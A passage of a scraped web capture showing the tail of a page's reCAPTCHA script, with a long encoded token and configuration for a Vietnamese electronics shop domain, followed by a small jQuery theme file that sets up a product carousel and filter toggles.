LDlcKcJ1TCpnLCllNbHsO4RcO8OURhYwzDsgJkw5MuwoTDj2Q0wpQ/w59sGTvDnMKvwp/DocOvQ8O7McO1cEfCsGHClk/Ck8K2KXTDgMKLETMnwq3CvHXCpcKawpPDhAHCtSI/woxRS8OKMm4/[base64]/wqbDsClGXn7DmcKyw7LCq3nDtcOdZMKCD8OhWivDhsOqwp3DnMOKwqPCs8O6LlPCsjdEw4FxNcKaNsO4UzTCgTU/dB0IwqnCoW8dEThKf8OqLcKxwqJ9wrJjY8K2PhDCjHfCrsKtEm/DkAM6RcKnwovDtEXDocKKw4xYcA7Co8O9woLDvn4pwqbDtVvDvMOpw5PCtT3DgVXDm8Kdw4J9GsOXKMK3w6I9SF7ChxYna8OqwpYMwqbDjVvDikLDvcOJwobDlVXCicKBw6nDgcK0ZyFlGsKYwo/CncOQb2bDsHvCn8K4QF7DrsKERMOUwpzDrmfDiMO3w6DCpQR9w4wYw7fCoMOawr3Cp0lPexLDuGfDpsK0BsK2JwdpYBMoVMKMwo9ywoHCtCI8w6djw4d+OnAmwqYMNVjDgWLCh0N7w6xewqPCrcKpXsOgFSo+w6XCu8OCHFlZwqkNw7B/Zh3DtsKfw7FEWMOzwpfDgGcCP8OLw6/DnkNYw78xT8OjAynChHrDgMKRw4BGwqzCnMKkw7zDosKnKXjCk8K1wqona8Oiw53DhCEawqc2aDwmwpQDw5LDisKuNzZnw6Azw7DCnMKHCMKYw5V8w5I6DMKVwr8QwqLDggQABzxtwrsTw6/DpMKlwofDqGkywo1Nw5vDgGHDlsObwoAwdMOSHxbDkWpZSHfCvcOPBsO+wpJ6ZnPDkwgLV8OCwqzCocKLw6zCmsKGwq/Ct8OVCk7CoMKBUcK3wqvChT5tF8OCw6bCgcKiwqnCmnzCh8K6KBMJOMOnFcK/cx1sZ8OSGQDCicK+NQocw4YafVFbwoLCicORwpzDo8OBQgFewr0Mw6o+w5rDmw8Cwp8DwqDCq8OVX8Kvw4nCiV/Dh8KdPh1WQ8KJw5PCp0cbZwLDlX/DsXh1wpTDmcK9fjnDlCMaVMOZwrHDtE7DvcOdwq9DwqZOdkUtI2VTw5TDnMOTwrNaQVTDoAbDmMOtw6HDjDHDlMKyJyzDqcKaOsKJQ8K2w7/[base64]/Dh8KwH0tBwqDCtMOzw4fCswTClMOHDzJ9wodfZxVRw6XCkgw6w4pJw4kidMOhalYXwrNTN8O4w68SaMKIwo/DucKewqQYw5nCqcOnHcKfwpDDlcOtM8OqasK/[base64]/Cq8Obwq8pTMOtWDHDpcOjWwUPwodIVG3DisKTw5vDk8OLwqMJdMKmYggrw6kEwrdpw5rCkGkFM8ONwozDu8Ohw7/[base64]/Dn8KPwrgxwrFULx1fasOpw6HDnSs3woXDhMKnfMK/w6bDjcKLwoDDhsOnwrjCuMKzwprDkh7DrG/DqMKiwp0hJ8OAwpwXa1vDqi4bJSnDvMORcMK1SsOSw7rDkjJeSMKiCnHDi8KQXMO8wqNPwqNhwqdXPsKCwqBzdsOEdh9TwrJfw5HDpDHCgWMwMnXCs1jDshVjw6oIwrvCp3oRw5XDq8K8wqUFI1/DpXfDg8OhK2fDuMOawoY0K8OhwrbDgTg9w500wp/CqMOPw7Yuw4hSLnXClTUGw69+wrLDiMO5WmPCoEMxIGHCh8K0wp4Kw5vCkR/DosOFw5jCrcKifnkfwq9Ew78OOMKkbcOtw6zCisOlwqvCksO3w6YGLmfCtGBBHG1Fw4RbJ8KZw4hewqBRw5nDpcKWdsOZKhnCtF3CnWPCjMOyYUIuw7bCjMOHSmDDkEkEw7DCnMO/[base64]/woHDlsKowrwwJiPDhRDDn1gCO3NYwoVXKMO0w6vDqsOlwonCncONw77Cr8K1KcONw4Q/BMKYDxsyWEHChsOrw5Q9woYcwqcwYcOgwqnDmg5cwqsdaGhZwppkwpVpUcK+QMOBw43Ci8Osw65tw7HDncOXwqjDmMKEbhXDoF7DiDIeLS5CFBrCsMOXU8ODZcKuMcK4OsOfTMOaEMOew57DtBApRsK/bT0Fw7vDhiTCgcOqwq3CkhPDuQkFwpIxwpDClBgcwoLCnMKawrDDikPDnSnDrjzCthJGw5/CkVoiDMKtWzXCk8OBKsK/w5zCihkHXcKbGE7Dv0DCoDcaw45tw4TChTTDm1zDl3zCh2hBTcOCEMKpGcK+cy3Dh8OXwrdjw5bCjsObwp3ChMKtwrfCvMO1w6vDtsOpw7BOMgsvFUDCnsKsSTluwqJjw5AKwrfDgk3CtsK9f3XDqy/CknDCtW1icAPDvSRqWzQ3woojw4AcagDDoMOpw4bDgcOoFyEow45bH8KBw4BOw4QBUMO9w6vClCoSw7thwpbCoDZnw5hswovDgzDDi0vCkcOQw6fChcKONsO0wrDDjHInwq9kwoBgwrF8ZMOew4NVClcuEgfDjWHCuMOaw7/CoQPDjsKIOAvDtMKxwoPCl8OIw5nCp8KkwoE+wo46wrhORxBxw5oTwrRSwrvDpwXDsXhADxpswpDCkjUuw5jDuMOmwo/[base64]/CiDwUAcOBf8OAw75rwoV6wrZJw7dkc8OcRlLDgWw+w59HFGNWIn/CpsKkw4coT8OJw4/DpcOyw7YGQhl7acOkw6wYwoJ+KTxZSWrCpsOdOGvDqsOlw6pfCC/DiMK7wobCilbDvB7DpMKXXUPDjAE7P07DoMOZwoDCj8KJT8OeCFxwwrN7wrzClsO4wrDDpxcZJnleLU4Ww6VFw5E5w5Y0B8KSw5M/w6Mxwr/CmcOCQ8KXAS1DHT/DksKsw5oqDcOJwoAfW8K4wpNIBsOXIsOAasORKsK8wqrDnQLDrMKUfXtUPMOow6Bzw7zDrRFracKzwpYsZhPDkCwLBDotGjjDn8Kjwr/DlHXCjsOGw4Vbw75fwqsGJsKMw6w6w40xw5/DvEYHO8Kxw601w70CwozDsVYcOCXCrMOMXHANw6jCr8KLwp7CnH7CtsKuPHFeJ3M/wo4awrDDnE/CuVVqwoxGdEzDmsKJMsK1IMO5wpDDh8OKw5zCkDPCh2YPw5rCmcOKwocHOsKQKnPDtMOhDlrCpgJqw74Jwp53LVDCmVlgwrnCtsK8wr9vw7cSwqbCrl58RsKIwocDwoVGwrI5di3CqX/DtSVGw4TCh8Kiw4fCmX4CwoRwNBzDgCjDhcKVXsOtwpPDmm3ChMOrwosdwpkBwpozKlHCvHUbK8OVwrk0SEvCpMKdwoVgw7UUE8KpKsKtFiF0woVUw4xew6YTw7Vcw5Q/wqjDq8KDNMO1DsOYwr8+dMKnA8OmwpZ7wofCjsObw4fDrmPDtMK4Yg0/c8K0wonDusKFNMOVw6zCpx8uw5Avw61PwoDDlmjDhMOOSsO4R8KOSsODB8OeD8OTw5HCl17DpsK5w5PCvHrClEjCqjDCmC7DhMOAwpVXH8OgMsOCFsKCw4ljw7pCwpgMw51Gw58DwrI6H15RNsKcwq09w7XCgSltPQADw4/[base64]/THgNOMOKZMKbw5xYIUXDhwHDjkXDqcOUw6fDsjoZw5vDrH/[base64]/[base64]/Di2hRSC1IfHRtw7HCgcOUE8OIGcKsw53DjxjDn3LCnCZPwr5Jw4LDpXwkBR8/WMKlc0ZQw67Ct0PDr8KUw6RQwrbCuMKaw47ChsKLwq99woHCslwPw5/Dh8KZwrPDosOww73CqDNSw5wtw4LDhsKWw4zDskHCvMKDw75YOX8FMgLCtUIJT07DrjfDpFcZT8Kxw7DDjEbCqQJ0GMKvwoNvCsKFQQLCkMOdw7hAdMOzeQjCr8K/w7rDisOCwrrDjFHCnmVFehMYwqXDkMK7McOMdQpjcMOXw6ZxwoHCu8O/wr3Ct8KVwr3Dj8OPFW/CgVohwopKw4PChMKFYBzCgR51wqw1w6bCjMOGwpDCqUE4woXCqR0mwoZaCUfDqMKDw7PClsOyKDZSSUhPwq/CvsK8OUfDmC9Tw67CvldDwq3DlMKlZ1XDmzzCkGXCpgbCoMKsZ8KowoEaQcKPBcO1wps4d8K+wrxKQsKgw4g9QFXCjcKyYMKiw6B0wq0cTcKYw5XCvMOrwpvCp8Knfz0sIH5+wq0TTnLCuGcgwpzCnWYyeWTDnMO5FCM/[base64]/IU9WKRPCnsOiasKdfhU5S8OYwrw6XMO7wpY6ScK3MSBuwqlgCsOLwq/CgMO0TjNIwpchw4/Cng7DuMOqw4I9DxzCicOgwrHCiRc3ecKLwo/CjRHDm8KDwop4w6xTZ0/CtsKqwo/DpyXCgsOCCMO5HVRzwpbDs2JAcn5DwpRWw6nDlMO2wofDgsK5woDCqkzDhsKYw7Agwp5Tw791QcO2w4XCpx/Csx/CpkBwC8OjasKaJFZiwp4HKMKbw5cxwpcdfcODw6A9w7t2VMO/wqZZW8OzVcOSw6cKwq4YIMOCw5xKMQtWXUJew4QRKhLCtEJVw77CvHzDkcKSTgzCs8KVwqvDr8Oqwp9Kwp91JyQFFDZvGMOIw7gdY2sTwp1YecKow5bDmsOSax/[base64]/RDAtwpFjLsKuHsOwY8KFYyvDii0EVcOkworCncOiwrMRwq06wrl7wqUxwro8XXPDi0d3FCnCjsKGw4csasOlwrdVw7LDjXfDpilXw5bCnsOawpUdwpkgKsOawrA5L1YQfcKmWAjDqEbCucOvw4J7woNyw6vClFjCug4lU0kHD8Oiw6HDh8O/wqNZYF4Lw4gQeA/DhCkudHwRw6xzw5AsLsKpPcKsDVjCtMKkQcOTHcKbTF3Dq2o+EjYBwqVSwoY5GUk9fX9Fw6HCuMO5GsOWw5fCmsKB\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://dientulinhanh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rICdzQOQhBOndXgd0HAe9Ly0hjvROMbH3BrTn3zB0Y8\\u003d\x22,1,0,null,1,1768563213415,0,0,[79,101],null,[192,141],\x22RC-699EwSdIJwYxjA\x22,null,null,null,null,null,\x220dAFcWeA7SDHiSbx_9XYAPBQX8uewUF-EPTIg-vus2J0TQozZYGE7PTeb_5vMNQLNvSuVqvtP6FySwF1NsjC6saGu9m6bgcu5IDQ\x22,1768646013625]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collection.js?1768556231622
body_size: 271
content:
$(document).ready(function($){
	var swiper = new Swiper('.swiper-container', {
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		autoplay: {
			delay: 4000,
			disableOnInteraction: false,
		},
		breakpoints: {
			300: {
				slidesPerView: 1,
				spaceBetween: 10,
			},
			375: {
				slidesPerView: 1,
				spaceBetween: 10,
			},
			500: { 
				slidesPerView: 1,
				spaceBetween: 10,

			},
			640: {
				slidesPerView: 1,
				spaceBetween: 10,

			},
			768: {
				slidesPerView: 2,
				spaceBetween: 10,
			},
			1024: {
				slidesPerView: 2,
				spaceBetween: 10,
			},
			1200: {
				slidesPerView: 2,
				spaceBetween: 10,
			}
		}
		
	});
	$('.sort-cate .evo-filter').click(function(){
		$('.collection.evo-colabc .evo-filter-cate').toggleClass('active');
		$(this).toggleClass('active');
		if ($(window).width() < 768) {
			$('.collection.evo-colabc .sort-cate-left h3, .collection.evo-colabc .sort-cate-left ul').removeClass('active');
		}
	});
	if ($(window).width() < 768) {
		$('.sort-cate-left h3').on('click', function(e){
			e.preventDefault();var $this = $(this);
			$this.parents('.sort-cate-left').find('ul').toggleClass('active');
			$(this).toggleClass('active');
			$('.collection.evo-colabc .evo-filter-cate, .collection.evo-colabc .evo-filter').removeClass('active');
			return false;
		});
	}
});